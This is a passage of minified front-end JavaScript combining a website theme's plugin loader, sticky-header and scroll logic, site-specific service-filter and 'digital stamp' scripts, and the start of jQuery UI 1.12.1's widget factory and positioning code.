loaded",execfn:"SEMICOLON_linkScrollInit",pluginfn:'typeof scwLinkScrollPlugin !== "undefined"',trigger:"pluginLinkScrollReady",class:"has-plugin-linkscroll"};SEMICOLON.initialize.functions(settings);},ajaxForm:function(element){let formSettings={element,default:".form-widget",file:"plugins.form.js",error:"plugins.form.js: Plugin could not be loaded",execfn:false,pluginfn:"$().validate && $().ajaxSubmit",class:"has-plugin-form"};let settings={element,default:".form-widget",file:"plugins.ajaxform.js",error:"plugins.ajaxform.js: Plugin could not be loaded",execfn:"SEMICOLON_ajaxFormInit",pluginfn:'typeof scwAjaxFormPlugin !== "undefined"',trigger:"pluginAjaxFormReady",class:"has-plugin-ajaxform"};SEMICOLON.initialize.functions(formSettings);SEMICOLON.initialize.functions(settings);},subscription:function(element){let formSettings={element,default:".subscribe-widget",file:"plugins.form.js",error:"plugins.form.js: Plugin could not be loaded",execfn:false,pluginfn:"$().validate && $().ajaxSubmit",class:"has-plugin-form"};let settings={element,default:".subscribe-widget",file:"plugins.subscribe.js",error:"plugins.subscribe.js: Plugin could not be loaded",execfn:"SEMICOLON_subscribeFormInit",pluginfn:'typeof scwSubscribeFormPlugin !== "undefined"',trigger:"pluginSubscribeFormReady",class:"has-plugin-subscribeform"};SEMICOLON.initialize.functions(formSettings);SEMICOLON.initialize.functions(settings);},shapeDivider:function(element){let settings={element,default:".shape-divider",file:"plugins.shapedivider.js",error:"plugins.shapedivider.js: Plugin could not be loaded",execfn:"SEMICOLON_shapeDividerInit",pluginfn:'typeof scwShapeDividerPlugin !== "undefined"',trigger:"pluginShapeDividerReady",class:"has-plugin-shapedivider"};SEMICOLON.initialize.functions(settings);},ticker:function(element){let settings={element,default:".scw-ticker",file:"plugins.ticker.js",error:"plugins.ticker.js: Plugin could not be loaded",execfn:"SEMICOLON_tickerInit",pluginfn:'typeof scwTickerPlugin !== "undefined"',trigger:"pluginTickerReady",class:"has-plugin-ticker"};SEMICOLON.initialize.functions(settings);},stickySidebar:function(element){let settings={element,default:".sticky-sidebar-wrap",file:"plugins.stickysidebar.js",error:"plugins.stickysidebar.js: Plugin could not be loaded",execfn:"SEMICOLON_stickySidebarInit",pluginfn:"$().scwStickySidebar",trigger:"pluginStickySidebarReady",class:"has-plugin-stickysidebar"};SEMICOLON.initialize.functions(settings);},cookieNotify:function(element){let settings={element,default:".gdpr-settings,[data-cookies]",file:"plugins.cookie.js",error:"plugins.cookie.js: Plugin could not be loaded",execfn:"SEMICOLON_cookieInit",pluginfn:'typeof Cookies !== "undefined"',trigger:"pluginCookieReady",class:"has-plugin-cookie"};SEMICOLON.initialize.functions(settings);},cartQuantity:function(){let settings={default:".qty",file:"plugins.quantity.js",error:"plugins.quantity.js: Plugin could not be loaded",execfn:"SEMICOLON_quantityInit",pluginfn:'typeof scwQuantityPlugin !== "undefined"',trigger:"pluginQuantityReady",class:"has-plugin-quantity"};SEMICOLON.initialize.functions(settings);},readmore:function(){let settings={default:"[data-readmore]",file:"plugins.readmore.js",error:"plugins.readmore.js: Plugin could not be loaded",execfn:"SEMICOLON_readmoreInit",pluginfn:'typeof scwReadMorePlugin !== "undefined"',trigger:"pluginReadMoreReady",class:"has-plugin-readmore"};SEMICOLON.initialize.functions(settings);},pricingSwitcher:function(){let settings={default:".pts-switcher",file:"plugins.pricingswitcher.js",error:"plugins.pricingswitcher.js: Plugin could not be loaded",execfn:"SEMICOLON_pricingSwitcherInit",pluginfn:'typeof scwPricingSwitcherPlugin !== "undefined"',trigger:"pluginPricingSwitcherReady",class:"has-plugin-pricing-switcher"};SEMICOLON.initialize.functions(settings);},extras:function(){let btsCheckIntevral=setInterval(function(){if("pluginBootstrapReady" in scwEvents){if($().tooltip)$('[data-bs-toggle="tooltip"]').tooltip({container:"body"});else console.log("extras: Bootstrap Tooltip not defined.");if($().popover)$('[data-bs-toggle="popover"]').popover({container:"body"});else console.log("extras: Bootstrap Popover not defined.");clearInterval(btsCheckIntevral);}},1000);$(".style-msg").on("click",".close",function(e){$(this).parents(".style-msg").slideUp();e.preventDefault();});$("#page-menu-trigger").off("click").on("click",function(){$body.toggleClass("top-search-open",false);$pagemenu.toggleClass("page-menu-open");return false;});$pagemenu.find("nav").off("click").on("click",function(e){$body.toggleClass("top-search-open",false);$topCart.toggleClass("top-cart-open",false);});if(SEMICOLON.isMobile.any())$body.addClass("device-touch");if($body.hasClass("adaptive-color-scheme")){let adaptiveEl=$("[data-adaptive-light-class], [data-adaptive-dark-class]"),adaptLightClass=adaptiveEl.attr("data-adaptive-light-class"),adaptDarkClass=adaptiveEl.attr("data-adaptive-dark-class");let adaptClasses=function(dark){if(dark){$body.toggleClass("dark",true);adaptiveEl.removeClass(adaptLightClass).addClass(adaptDarkClass);}else{$body.toggleClass("dark",false);adaptiveEl.removeClass(adaptDarkClass).addClass(adaptLightClass);}SEMICOLON.header.logo();};if(window.matchMedia){adaptClasses(window.matchMedia("(prefers-color-scheme: dark)").matches);window.matchMedia("(prefers-color-scheme: dark)").addEventListener("change",function(e){adaptClasses(e.matches);});}}$body.off("click").on("click",'a[href*="#"]',function(){$window.on("beforeunload",function(){$window.scrollTop(0);});});let linkElement=location.hash;if($(linkElement).length>0&&$(".one-page-menu").find('[data-href="'+linkElement+'"]').length>0)$window.scrollTop(0);}};SEMICOLON.isMobile={Android:function(){return navigator.userAgent.match(/Android/i);},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i);},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i);},Opera:function(){return navigator.userAgent.match(/Opera Mini/i);},Windows:function(){return navigator.userAgent.match(/IEMobile/i);},any:function(){return (SEMICOLON.isMobile.Android()||SEMICOLON.isMobile.BlackBerry()||SEMICOLON.isMobile.iOS()||SEMICOLON.isMobile.Opera()||SEMICOLON.isMobile.Windows());}};SEMICOLON.customization={onReady:function(){if($body.hasClass("device-xl")||$body.hasClass("device-lg")){logo=$("#logo");defLogoH=60;logo.find("img").css({height:Number(defLogoH)});}},onLoad:function(){},onResize:function(){}};SEMICOLON.documentOnResize={init:function(){SEMICOLON.header.menufunctions();SEMICOLON.header.fullWidthMenu();SEMICOLON.header.stickyMenu();SEMICOLON.initialize.dataResponsiveHeights();SEMICOLON.initialize.stickFooterOnSmall();SEMICOLON.slider.sliderDimensions();SEMICOLON.slider.sliderParallax();SEMICOLON.widget.html5Video();SEMICOLON.widget.masonryThumbs();SEMICOLON.initialize.dataResponsiveClasses();SEMICOLON.customization.onResize();windowWidth=$window.width();$(window).trigger("scwWindowResize");}};SEMICOLON.documentOnReady={init:function(){SEMICOLON.initialize.init();SEMICOLON.header.init();if($slider.length>0||$sliderElement.length>0)SEMICOLON.slider.init();if($portfolio.length>0)SEMICOLON.portfolio.init();SEMICOLON.widget.init();SEMICOLON.documentOnReady.windowscroll();SEMICOLON.customization.onReady();},windowscroll:function(){if($header.length>0){headerOffset=$header.offset().top;$headerWrap.addClass("position-absolute");headerWrapOffset=$headerWrap.offset().top;$headerWrap.removeClass("position-absolute");}let headerDefinedOffset=$header.attr("data-sticky-offset");if(typeof headerDefinedOffset!=="undefined")if(headerDefinedOffset=="full"){headerWrapOffset=$window.height();let headerOffsetNegative=$header.attr("data-sticky-offset-negative");if(typeof headerOffsetNegative!=="undefined")headerWrapOffset=headerWrapOffset-headerOffsetNegative-1;}else headerWrapOffset=Number(headerDefinedOffset);else{if(headerWrapOffset==="undefined")headerWrapOffset=headerOffset;}let pageMenuWrap=$pagemenu.find("#page-menu-wrap"),offset=$headerWrap.outerHeight(),head=document.head||document.getElementsByTagName("head")[0],style=document.createElement("style"),css;if($pagemenu.length>0){$pageMenuClone.css({height:$pagemenu.find("#page-menu-wrap").outerHeight()});setTimeout(function(){if($header.length>0&&!$header.hasClass("no-sticky"))if($body.hasClass("device-xl")||$body.hasClass("device-lg")||mobileSticky=="true"){pageMenuOffset=$pagemenu.offset().top-$headerWrap.outerHeight();head.appendChild(style);css="#page-menu.sticky-page-menu:not(.dots-menu) #page-menu-wrap { top: "+offset+"px; }";style.type="text/css";style.appendChild(document.createTextNode(css));}else pageMenuOffset=$pagemenu.offset().top;else pageMenuOffset=$pagemenu.offset().top;},1000);}SEMICOLON.header.stickyMenu(headerWrapOffset);SEMICOLON.header.stickyPageMenu(pageMenuOffset);window.addEventListener("scroll",function(){SEMICOLON.initialize.goToTopScroll();$("body.open-header.close-header-on-scroll").removeClass("side-header-open");SEMICOLON.header.stickyMenu(headerWrapOffset);SEMICOLON.header.stickyPageMenu(pageMenuOffset);SEMICOLON.header.logo();},{passive:true});window.addEventListener("DOMContentLoaded",onScrollSliderParallax,false);$window.scrollEnd(function(){let headerHeight=$headerWrap.outerHeight();if($headerWrapClone.length>0&&headerHeight>$headerWrapClone.outerHeight()){$headerWrapClone.css({height:headerHeight});if($body.hasClass("device-xl")||$body.hasClass("device-lg"))SEMICOLON.header.includeOffset();}if($pagemenu.length>0&&$header.length>0&&!$header.hasClass("no-sticky"))if($body.hasClass("device-xl")||$body.hasClass("device-lg"))$pagemenu.filter(".sticky-page-menu:not(.dots-menu,.no-sticky)").find($pageMenuWrap).css({top:headerHeight+"px"});},500);window.onfocus=function(){let headerHeight=$headerWrap.outerHeight();if($headerWrapClone.length>0&&headerHeight>$headerWrapClone.outerHeight())$headerWrapClone.css({height:headerHeight});};}};SEMICOLON.documentOnLoad={init:function(){SEMICOLON.slider.swiperSliderMenu(true);SEMICOLON.slider.revolutionSliderMenu(true);SEMICOLON.initialize.stickFooterOnSmall();SEMICOLON.widget.gridInit();let isoCheckInt=setInterval(function(){if("pluginIsotopeReady" in scwEvents){SEMICOLON.widget.filterInit();SEMICOLON.widget.masonryThumbs();clearInterval(isoCheckInt);}},1000);SEMICOLON.widget.parallax();SEMICOLON.widget.loadFlexSlider();SEMICOLON.widget.html5Video();SEMICOLON.widget.ticker();SEMICOLON.header.responsiveMenuClass();SEMICOLON.initialize.modal();SEMICOLON.customization.onLoad();}};let $window=$(window),windowScrT,$body=$("body"),$wrapper=$("#wrapper"),$header=$("#header"),$headerWrap=$("#header-wrap"),$headerInc=$(".include-header"),defLogoH=$header.attr("data-logo-height")||60,stickyLogoH=$header.attr("data-sticky-logo-height")||60,mobileSticky=$header.attr("data-mobile-sticky")||"false",mobileLogoH=$header.attr("data-mobile-logo-height")||40,mobileStickyLogoH=$header.attr("data-mobile-sticky-logo-height")||Number(stickyLogoH),defMenuP=$header.attr("data-menu-padding")||29,stickyMenuP=$header.attr("data-sticky-menu-padding")||19,headerSizeCustom=!$header.hasClass("header-size-lg")&&!$header.hasClass("header-size-md")&&!$header.hasClass("header-size-sm")&&!$header.hasClass("header-size-custom"),stickyShrink=$header.attr("data-sticky-shrink")||"true",stickyShrinkOffset=$header.attr("data-sticky-shrink-offset")||300,primaryMenu=$(".primary-menu"),primaryMenuMainItems=primaryMenu.find(".menu-container:not(mobile-primary-menu):not(.custom-spacing)").children(".menu-item").children(".menu-link"),$headerWrapClone="",initialHeaderWrapHeight=$headerWrap.outerHeight(),$headerRow=$headerWrap.find(".header-row:eq(0)"),$content=$("#content"),$footer=$("#footer"),windowWidth=$window.width(),oldHeaderClasses=$header.attr("class"),oldHeaderWrapClasses=$headerWrap.attr("class"),stickyMenuClasses=$header.attr("data-sticky-class"),responsiveMenuClasses=$header.attr("data-responsive-class"),logo=$("#logo"),defaultLogo=logo.find(".standard-logo"),defaultLogoWidth=defaultLogo.find("img").outerWidth(),retinaLogo=logo.find(".retina-logo"),defaultLogoImg=defaultLogo.find("img").attr("src"),retinaLogoImg=retinaLogo.find("img").attr("src"),defaultDarkLogo=defaultLogo.attr("data-dark-logo"),retinaDarkLogo=retinaLogo.attr("data-dark-logo"),defaultStickyLogo=defaultLogo.attr("data-sticky-logo"),retinaStickyLogo=retinaLogo.attr("data-sticky-logo"),defaultMobileLogo=defaultLogo.attr("data-mobile-logo"),retinaMobileLogo=retinaLogo.attr("data-mobile-logo"),topSearchTimeOut,$pagemenu=$("#page-menu"),$pageMenuClone="",$pageMenuWrap=$pagemenu.find("#page-menu-wrap"),$onePageMenuEl=$(".one-page-menu"),$portfolio=$(".gallery"),$shop=$(".shop"),$slider=$("#slider"),$sliderParallaxEl=$(".slider-parallax"),$sliderElement=$(".slider-element"),swiperSlider="",$pageTitle=$("#page-title"),$topSearch=$(".top-search-form"),$topCart=$("#top-cart"),$topSocialEl=$("#top-social").find("li"),$goToTopEl=$("#gotoTop"),googleMapsAPI="YOUR-API-KEY",xScrollPosition,yScrollPosition,sliderParallaxEl=document.querySelector(".slider-parallax"),sliderParallaxElCaption=document.querySelector(".slider-parallax .slider-caption"),sliderParallaxElInner=document.querySelector(".slider-inner"),headerOffset=0,headerWrapOffset=0,pageMenuOffset=0,resizeTimer;$(document).ready(SEMICOLON.documentOnReady.init);$window.on("load",SEMICOLON.documentOnLoad.init);$window.on("resize",function(){let thisWindow=$(this);clearTimeout(resizeTimer);resizeTimer=setTimeout(function(){if(thisWindow.width()!==windowWidth)SEMICOLON.documentOnResize.init();},250);});if(!$("#page-menu").length)pageMenuOffset=0;else pageMenuOffset=48;var fixedElementHeight=80+pageMenuOffset;(function($,window){var searchParams,queryString;var adjustAnchor=function(){var $anchor=$(":target");if($anchor.length>0){$("html, body").stop().animate({scrollTop:$anchor.offset().top-fixedElementHeight},200);var pageUrl;if(queryString.length)pageUrl='?'+queryString;else pageUrl=window.location.pathname;history.pushState("",document.title,pageUrl);}};$(window).on("hashchange load",function(){searchParams=new URLSearchParams(window.location.search);queryString=searchParams.toString();if(window.location.href.indexOf("tawasul")===-1)adjustAnchor();});})(jQuery,window);})(jQuery);(function($){'use strict';$(document).ready(function(){var $wrapper=$('#digital-stamp-wrapper');if(!$wrapper.length)return;var lastScrollTop=0;var scrollThreshold=50;var isStampExpanded=false;$(window).on('scroll',function(){var currentScrollTop=$(this).scrollTop();if(currentScrollTop<scrollThreshold){$wrapper.removeClass('digital-stamp-hidden');return;}if(currentScrollTop>lastScrollTop){if(!isStampExpanded)$wrapper.addClass('digital-stamp-hidden');}else $wrapper.removeClass('digital-stamp-hidden');lastScrollTop=currentScrollTop;});$('.btn-digital-stamp-card').on('click',function(){var $this=$(this);isStampExpanded=!isStampExpanded;$this.parent().toggleClass("open");$this.parent().next().slideToggle("fast");if(isStampExpanded)$wrapper.removeClass('digital-stamp-hidden');});});})(jQuery);(function($){'use strict';$(document).ready(function(){$('#apply-filters-btn').on('click',function(e){e.preventDefault();var url=new URL(window.location.href);var searchValue=$('#service-search').val().trim();if(searchValue)url.searchParams.set('sname',searchValue);else url.searchParams.delete('sname');var selectedProducts=[];$('.product-checkbox:checked').each(function(){selectedProducts.push($(this).val());});if(selectedProducts.length>0)url.searchParams.set('product',selectedProducts.join(','));else url.searchParams.delete('product');var selectedBeneficiaries=[];$('.beneficiary-checkbox:checked').each(function(){selectedBeneficiaries.push($(this).val());});if(selectedBeneficiaries.length>0)url.searchParams.set('beneficiary',selectedBeneficiaries.join(','));else url.searchParams.delete('beneficiary');window.location.href=url.toString();});var $searchInput=$('#service-search');if($searchInput.length)$searchInput.on('keydown',function(e){if(e.key==='Enter'||e.keyCode===13){e.preventDefault();$('#apply-filters-btn').trigger('click');}});$(document).on('click','.active-filters__remove',function(e){e.preventDefault();var removeUrl=$(this).attr('data-remove-url');if(removeUrl)window.location.href=removeUrl;else console.error('No remove URL found on filter chip');});$(document).on('click','.active-filters__clear-all',function(e){e.preventDefault();var clearUrl=$(this).attr('data-clear-url');if(clearUrl)window.location.href=clearUrl;else console.error('No clear URL found on clear all button');});});})(jQuery);(function(){'use strict';if(!document.body.classList.contains('page-node-type-service-guides'))return;function adjustContentHeight(){if(window.innerWidth<=992){const content=document.getElementById('content');if(content)content.style.minHeight='';return;}const pageTitle=document.getElementById('page-title');const content=document.getElementById('content');const desktopAside=document.querySelector('#desktop_aside > .service-page__sidebar');if(!pageTitle||!content||!desktopAside)return;const pageTitleHeight=pageTitle.offsetHeight;const contentHeight=content.offsetHeight;const asideHeight=desktopAside.offsetHeight;if(asideHeight>(pageTitleHeight+contentHeight-32)){const minHeight=(asideHeight-(pageTitleHeight-32))+50;content.style.minHeight=minHeight+'px';}else content.style.minHeight='';}function debounce(func,wait){let timeout;return function executedFunction(){const later=function(){clearTimeout(timeout);func();};clearTimeout(timeout);timeout=setTimeout(later,wait);};}if(document.readyState==='loading')document.addEventListener('DOMContentLoaded',adjustContentHeight);else adjustContentHeight();window.addEventListener('resize',debounce(adjustContentHeight,250));})();;
(function(factory){if(typeof define==="function"&&define.amd)define(["jquery"],factory);else factory(jQuery);}(function($){$.ui=$.ui||{};var version=$.ui.version="1.12.1";var widgetUuid=0;var widgetSlice=Array.prototype.slice;$.cleanData=(function(orig){return function(elems){var events,elem,i;for(i=0;(elem=elems[i])!=null;i++)try{events=$._data(elem,"events");if(events&&events.remove)$(elem).triggerHandler("remove");}catch(e){}orig(elems);};})($.cleanData);$.widget=function(name,base,prototype){var existingConstructor,constructor,basePrototype;var proxiedPrototype={};var namespace=name.split(".")[0];name=name.split(".")[1];var fullName=namespace+"-"+name;if(!prototype){prototype=base;base=$.Widget;}if($.isArray(prototype))prototype=$.extend.apply(null,[{}].concat(prototype));$.expr[":"][fullName.toLowerCase()]=function(elem){return !!$.data(elem,fullName);};$[namespace]=$[namespace]||{};existingConstructor=$[namespace][name];constructor=$[namespace][name]=function(options,element){if(!this._createWidget)return new constructor(options,element);if(arguments.length)this._createWidget(options,element);};$.extend(constructor,existingConstructor,{version:prototype.version,_proto:$.extend({},prototype),_childConstructors:[]});basePrototype=new base();basePrototype.options=$.widget.extend({},basePrototype.options);$.each(prototype,function(prop,value){if(!$.isFunction(value)){proxiedPrototype[prop]=value;return;}proxiedPrototype[prop]=(function(){function _super(){return base.prototype[prop].apply(this,arguments);}function _superApply(args){return base.prototype[prop].apply(this,args);}return function(){var __super=this._super;var __superApply=this._superApply;var returnValue;this._super=_super;this._superApply=_superApply;returnValue=value.apply(this,arguments);this._super=__super;this._superApply=__superApply;return returnValue;};})();});constructor.prototype=$.widget.extend(basePrototype,{widgetEventPrefix:existingConstructor?(basePrototype.widgetEventPrefix||name):name},proxiedPrototype,{constructor,namespace,widgetName:name,widgetFullName:fullName});if(existingConstructor){$.each(existingConstructor._childConstructors,function(i,child){var childPrototype=child.prototype;$.widget(childPrototype.namespace+"."+childPrototype.widgetName,constructor,child._proto);});delete existingConstructor._childConstructors;}else base._childConstructors.push(constructor);$.widget.bridge(name,constructor);return constructor;};$.widget.extend=function(target){var input=widgetSlice.call(arguments,1);var inputIndex=0;var inputLength=input.length;var key;var value;for(;inputIndex<inputLength;inputIndex++)for(key in input[inputIndex]){value=input[inputIndex][key];if(input[inputIndex].hasOwnProperty(key)&&value!==undefined)if($.isPlainObject(value))target[key]=$.isPlainObject(target[key])?$.widget.extend({},target[key],value):$.widget.extend({},value);else target[key]=value;}return target;};$.widget.bridge=function(name,object){var fullName=object.prototype.widgetFullName||name;$.fn[name]=function(options){var isMethodCall=typeof options==="string";var args=widgetSlice.call(arguments,1);var returnValue=this;if(isMethodCall)if(!this.length&&options==="instance")returnValue=undefined;else this.each(function(){var methodValue;var instance=$.data(this,fullName);if(options==="instance"){returnValue=instance;return false;}if(!instance)return $.error("cannot call methods on "+name+" prior to initialization; "+"attempted to call method '"+options+"'");if(!$.isFunction(instance[options])||options.charAt(0)==="_")return $.error("no such method '"+options+"' for "+name+" widget instance");methodValue=instance[options].apply(instance,args);if(methodValue!==instance&&methodValue!==undefined){returnValue=methodValue&&methodValue.jquery?returnValue.pushStack(methodValue.get()):methodValue;return false;}});else{if(args.length)options=$.widget.extend.apply(null,[options].concat(args));this.each(function(){var instance=$.data(this,fullName);if(instance){instance.option(options||{});if(instance._init)instance._init();}else $.data(this,fullName,new object(options,this));});}return returnValue;};};$.Widget=function(){};$.Widget._childConstructors=[];$.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:false,create:null},_createWidget:function(options,element){element=$(element||this.defaultElement||this)[0];this.element=$(element);this.uuid=widgetUuid++;this.eventNamespace="."+this.widgetName+this.uuid;this.bindings=$();this.hoverable=$();this.focusable=$();this.classesElementLookup={};if(element!==this){$.data(element,this.widgetFullName,this);this._on(true,this.element,{remove:function(event){if(event.target===element)this.destroy();}});this.document=$(element.style?element.ownerDocument:element.document||element);this.window=$(this.document[0].defaultView||this.document[0].parentWindow);}this.options=$.widget.extend({},this.options,this._getCreateOptions(),options);this._create();if(this.options.disabled)this._setOptionDisabled(this.options.disabled);this._trigger("create",null,this._getCreateEventData());this._init();},_getCreateOptions:function(){return {};},_getCreateEventData:$.noop,_create:$.noop,_init:$.noop,destroy:function(){var that=this;this._destroy();$.each(this.classesElementLookup,function(key,value){that._removeClass(value,key);});this.element.off(this.eventNamespace).removeData(this.widgetFullName);this.widget().off(this.eventNamespace).removeAttr("aria-disabled");this.bindings.off(this.eventNamespace);},_destroy:$.noop,widget:function(){return this.element;},option:function(key,value){var options=key;var parts;var curOption;var i;if(arguments.length===0)return $.widget.extend({},this.options);if(typeof key==="string"){options={};parts=key.split(".");key=parts.shift();if(parts.length){curOption=options[key]=$.widget.extend({},this.options[key]);for(i=0;i<parts.length-1;i++){curOption[parts[i]]=curOption[parts[i]]||{};curOption=curOption[parts[i]];}key=parts.pop();if(arguments.length===1)return curOption[key]===undefined?null:curOption[key];curOption[key]=value;}else{if(arguments.length===1)return this.options[key]===undefined?null:this.options[key];options[key]=value;}}this._setOptions(options);return this;},_setOptions:function(options){var key;for(key in options)this._setOption(key,options[key]);return this;},_setOption:function(key,value){if(key==="classes")this._setOptionClasses(value);this.options[key]=value;if(key==="disabled")this._setOptionDisabled(value);return this;},_setOptionClasses:function(value){var classKey,elements,currentElements;for(classKey in value){currentElements=this.classesElementLookup[classKey];if(value[classKey]===this.options.classes[classKey]||!currentElements||!currentElements.length)continue;elements=$(currentElements.get());this._removeClass(currentElements,classKey);elements.addClass(this._classes({element:elements,keys:classKey,classes:value,add:true}));}},_setOptionDisabled:function(value){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!value);if(value){this._removeClass(this.hoverable,null,"ui-state-hover");this._removeClass(this.focusable,null,"ui-state-focus");}},enable:function(){return this._setOptions({disabled:false});},disable:function(){return this._setOptions({disabled:true});},_classes:function(options){var full=[];var that=this;options=$.extend({element:this.element,classes:this.options.classes||{}},options);function processClassString(classes,checkOption){var current,i;for(i=0;i<classes.length;i++){current=that.classesElementLookup[classes[i]]||$();if(options.add)current=$($.unique(current.get().concat(options.element.get())));else current=$(current.not(options.element).get());that.classesElementLookup[classes[i]]=current;full.push(classes[i]);if(checkOption&&options.classes[classes[i]])full.push(options.classes[classes[i]]);}}this._on(options.element,{"remove":"_untrackClassesElement"});if(options.keys)processClassString(options.keys.match(/\S+/g)||[],true);if(options.extra)processClassString(options.extra.match(/\S+/g)||[]);return full.join(" ");},_untrackClassesElement:function(event){var that=this;$.each(that.classesElementLookup,function(key,value){if($.inArray(event.target,value)!==-1)that.classesElementLookup[key]=$(value.not(event.target).get());});},_removeClass:function(element,keys,extra){return this._toggleClass(element,keys,extra,false);},_addClass:function(element,keys,extra){return this._toggleClass(element,keys,extra,true);},_toggleClass:function(element,keys,extra,add){add=(typeof add==="boolean")?add:extra;var shift=(typeof element==="string"||element===null),options={extra:shift?keys:extra,keys:shift?element:keys,element:shift?this.element:element,add};options.element.toggleClass(this._classes(options),add);return this;},_on:function(suppressDisabledCheck,element,handlers){var delegateElement;var instance=this;if(typeof suppressDisabledCheck!=="boolean"){handlers=element;element=suppressDisabledCheck;suppressDisabledCheck=false;}if(!handlers){handlers=element;element=this.element;delegateElement=this.widget();}else{element=delegateElement=$(element);this.bindings=this.bindings.add(element);}$.each(handlers,function(event,handler){function handlerProxy(){if(!suppressDisabledCheck&&(instance.options.disabled===true||$(this).hasClass("ui-state-disabled")))return;return (typeof handler==="string"?instance[handler]:handler).apply(instance,arguments);}if(typeof handler!=="string")handlerProxy.guid=handler.guid=handler.guid||handlerProxy.guid||$.guid++;var match=event.match(/^([\w:-]*)\s*(.*)$/);var eventName=match[1]+instance.eventNamespace;var selector=match[2];if(selector)delegateElement.on(eventName,selector,handlerProxy);else element.on(eventName,handlerProxy);});},_off:function(element,eventName){eventName=(eventName||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace;element.off(eventName).off(eventName);this.bindings=$(this.bindings.not(element).get());this.focusable=$(this.focusable.not(element).get());this.hoverable=$(this.hoverable.not(element).get());},_delay:function(handler,delay){function handlerProxy(){return (typeof handler==="string"?instance[handler]:handler).apply(instance,arguments);}var instance=this;return setTimeout(handlerProxy,delay||0);},_hoverable:function(element){this.hoverable=this.hoverable.add(element);this._on(element,{mouseenter:function(event){this._addClass($(event.currentTarget),null,"ui-state-hover");},mouseleave:function(event){this._removeClass($(event.currentTarget),null,"ui-state-hover");}});},_focusable:function(element){this.focusable=this.focusable.add(element);this._on(element,{focusin:function(event){this._addClass($(event.currentTarget),null,"ui-state-focus");},focusout:function(event){this._removeClass($(event.currentTarget),null,"ui-state-focus");}});},_trigger:function(type,event,data){var prop,orig;var callback=this.options[type];data=data||{};event=$.Event(event);event.type=(type===this.widgetEventPrefix?type:this.widgetEventPrefix+type).toLowerCase();event.target=this.element[0];orig=event.originalEvent;if(orig)for(prop in orig)if(!(prop in event))event[prop]=orig[prop];this.element.trigger(event,data);return !($.isFunction(callback)&&callback.apply(this.element[0],[event].concat(data))===false||event.isDefaultPrevented());}};$.each({show:"fadeIn",hide:"fadeOut"},function(method,defaultEffect){$.Widget.prototype["_"+method]=function(element,options,callback){if(typeof options==="string")options={effect:options};var hasOptions;var effectName=!options?method:options===true||typeof options==="number"?defaultEffect:options.effect||defaultEffect;options=options||{};if(typeof options==="number")options={duration:options};hasOptions=!$.isEmptyObject(options);options.complete=callback;if(options.delay)element.delay(options.delay);if(hasOptions&&$.effects&&$.effects.effect[effectName])element[method](options);else if(effectName!==method&&element[effectName])element[effectName](options.duration,options.easing,callback);else element.queue(function(next){$(this)[method]();if(callback)callback.call(element[0]);next();});};});var widget=$.widget;(function(){var cachedScrollbarWidth,max=Math.max,abs=Math.abs,rhorizontal=/left|center|right/,rvertical=/top|center|bottom/,roffset=/[\+\-]\d+(\.[\d]+)?%?/,rposition=/^\w+/,rpercent=/%$/,_position=$.fn.position;function getOffsets(offsets,width,height){return [parseFloat(offsets[0])*(rpercent.test(offsets[0])?width/100:1),parseFloat(offsets[1])*(rpercent.test(offsets[1])?height/100:1)];}function parseCss(element,property){return parseInt($.css(element,property),10)||0;}function getDimensions(elem){var raw=elem[0];if(raw.nodeType===9)return {width:elem.width(),height:elem.height(),offset:{top:0,left:0}};if($.isWindow(raw))return {width:elem.width(),height:elem.height(),offset:{top:elem.scrollTop(),left:elem.scrollLeft()}};if(raw.preventDefault)return {width:0,height:0,offset:{top:raw.pageY,left:raw.pageX}};return {width:elem.outerWidth(),height:elem.outerHeight(),offset:elem.offset()};}$.position={scrollbarWidth:function(){if(cachedScrollbarWidth!==undefined)return cachedScrollbarWidth;var w1,w2,div=$("<div "+"style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'>"+"<div style='height:100px;width:auto;'></div></div>"),innerDiv=div.children()[0];$("body").append(div);w1=innerDiv.offsetWidth;div.css("overflow","scroll");w2=innerDiv.offsetWidth;if(w1===w2)w2=div[0].clientWidth;div.remove();return (cachedScrollbarWidth=w1-w2);},getScrollInfo:function(within){var overflowX=within.isWindow||within.isDocument?"":within.element.css("overflow-x"),overflowY=within.isWindow||within.isDocument?"":within.element.css("overflow-y"),hasOverflowX=overflowX==="scroll"||(overflowX==="auto"&&within.width<within.element[0].scrollWidth),hasOverflowY=overflowY==="scroll"||(overflowY==="auto"&&within.height<within.element[0].scrollHeight);return {width:hasOverflowY?$.position.scrollbarWidth():0,height:hasOverflowX?$.position.scrollbarWidth():0};},getWithinInfo:function(element){var withinElement=$(element||window),isWindow=$.isWindow(withinElement[0]),isDocument=!!withinElement[0]&&withinElement[0].nodeType===9,hasOffset=!isWindow&&!isDocument;return {element:withinElement,isWindow,isDocument,offset:hasOffset?$(element).offset():{left:0,top:0},scrollLeft:withinElement.scrollLeft(),scrollTop:withinElement.scrollTop(),width:withinElement.outerWidth(),height:withinElement.outerHeight()};}};$.fn.position=function(options){if(!options||!options.of)return _position.apply(this,arguments);options=$.extend({},options);var atOffset,targetWidth,targetHeight,targetOffset,basePosition,dimensions,target=$(options.of),within=$.position.getWithinInfo(options.within),scrollInfo=$.position.getScrollInfo(within),collision=(options.collision||"flip").split(" "),offsets={};dimensions=getDimensions(target);if(target[0].preventDefault)options.at="left top";targetWidth=dimensions.width;targetHeight=dimensions.height;targetOffset=dimensions.offset;basePosition=$.extend({},targetOffset);$.each(["my","at"],function(){var pos=(options[this]||"").split(" 